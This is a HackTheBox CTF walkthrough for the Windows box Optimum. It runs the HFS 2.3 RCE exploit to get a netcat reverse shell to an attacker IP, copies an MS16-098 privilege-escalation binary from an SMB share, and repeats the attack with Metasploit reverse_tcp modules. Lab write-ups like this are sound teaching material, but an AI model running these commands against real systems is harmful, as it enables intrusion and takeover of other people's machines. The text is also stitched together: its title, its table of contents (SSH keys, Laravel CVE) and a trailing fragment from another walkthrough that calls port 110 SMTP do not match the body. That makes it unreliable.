Hack the Box Challenge Lazy Walkthrough
Hack the Box Challenge: Optimum Walkthrough
Introduction
Optimum is an “easy” rated
Windows CTF box on HackTheBox platform. The box includes exploitation of 2 CVEs
and is considerably easy to exploit. It teaches basics on running public
exploit and reconnaissance. Let’s see how we root the box.
Table of content
Network Scanning
·
Nmap
Enumeration
·
Finding public exploit for HFS
Exploitation - Method 1
·
Modifying HFS RCE Exploit
·
Exploiting HFS 2.3
·
Initial information gathering
·
Setting up my SSH key in the
victim’s authorized_keys file
Privilege Escalation - Method 1
·
Tunnelling internal website to our
system
·
Exploiting Laravel CVE-2021-3129 to
snag root flag
Exploitation - Method 2
·
Metasploit
rejetto_hfs_exec module
Privilege Escalation - Method 2
·
Metasploit
ms16_032_secondary_logon_privesc module
Conclusion
Network Scanning
First, we will run a nmap scan on the victim
machine with IP address 10.129.201.66. It showed us that HFS version 2.3
was running on port 80.
nmap -sC -sV 10.129.201.66
Enumeration
Upon looking for HFS v2.3 exploits on exploit-db
using searchsploit we found an RCE exploit 39161.py
searchsploit hfs
searchsploit -m 39161
Exploitation - Method 1

Upon reading the source code, we found the correct
way to run this exploit.
Thus, according to the exploit, we need to run a
web server which hosts an nc.exe binary. Since hfs.exe runs on Windows, we need
a valid exe. This exe is available by default in Kali linux under the folder /usr/share/windows-binaries
python -m SimpleHTTPServer 80
Now that that’s done, we need to edit the source
code a bit more. We need to tidy it up by removing comments and instructions
and also put in our local (Kali) IP address and Port on which we want to
receive reverse connection. Here, 10.10.14.123 and 1234 port.
Essentially what this exploit will do is it will
execute command on the HFS server and give a reverse shell on port 1234. For
that we will set up a netcat reverse listener on port 1234 later.
Now, we can run
the exploit using the command:
python3 exploit.py
<target IP> <target port>
python3
39161.py 10.129.201.66 80
Now we set up a
reverse listener before we execute this command. Then upon successful execution
we will receive a reverse shell.
nc -nlvp 1234
systeminfo
Privilege Escalation - Method 1
As seen in the
screenshot above, the version of Windows mentioned above is vulnerable to post
exploitation vulnerability MS16-098 as mentioned in the bulletin post here. The exploit is available on exploit-db.com
As you can see,
binary of this exploit is available on the link mentioned in the source code.
Let’s download this binary and host it in our SMB Server. We can create a
manual SMB server or use impacket-smbserver to do the same.
wget
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
impacket-smbserver
share $(pwd) -smb2support

Now, on the shell
that we had earlier obtained, let’s download this exploit using the copy
command
cd
c:\\users\\public
copy
\\10.10.14.123\share\41020.exe
Now that the
exploit has been downloaded, we run this and obtain SYSTEM privileges!
Exploitation - Method 2
To ease up the
things, HFS v2.3 exploit is available in Metasploit too. We’ll just fire up
Metasploit and execute the exploit
use
exploit/windows/http/rejetto_hfs_exec
set payload
windows/x64/meterpreter/reverse_tcp
set rhosts 10.129.201.66
set lhost
10.10.14.123
set srvhost
10.10.14.123
exploit
sysinfo
And just like
that, we have a working meterpreter session! Now we can proceed for privilege
escalation.
Privilege Escalation - Method 2
When a valid
session has been obtained privilege escalation using the ms16_032_secondary_logon_privesc
module is possible. This module exploits the lack of sanitization of
standard handles in Windows' Secondary Logon Service. It duplicates a Logon
Handle and impersonates privileged token to gain privilege escalation. You can
read more about the vulnerability here.
To launch this, we
need to set the active session of vulnerable Windows version and the local host
use
exploit/windows/local/ ms16_032_secondary_logon_privesc
set session 3
set lhost
10.10.14.123
exploit
As you can see, a
new meterpreter session will now be opened which has cached a privileged token
that the module earlier obtained. To get SYSTEM privileges,
getsystem
getuid
Now that we have
SYSTEM privileges, we can snag the respective user and root flags. The user
flag is available at “C:\users\kostas\Desktop” and root flag at
“C:\Users\Administrator\Desktop”
Let’s read the
congratulatory flag and end our CTF challenge!
Conclusion
In the article, we
demonstrated two methods to root the box Optimum on HackTheBox. It is a
beginner friendly box and gives a user brief into running public exploits. Hope
you liked the article. Thanks for reading.
Hack the Box Challenge: Brainfuck Walkthrough
Through telnet command: telnet 10.10.10.17 110 we established connection with SMTP server and login into orestis account, now for reading orestis inbox messages I run retr 1 but didn’t get any useful message and move to another message by running retr 2.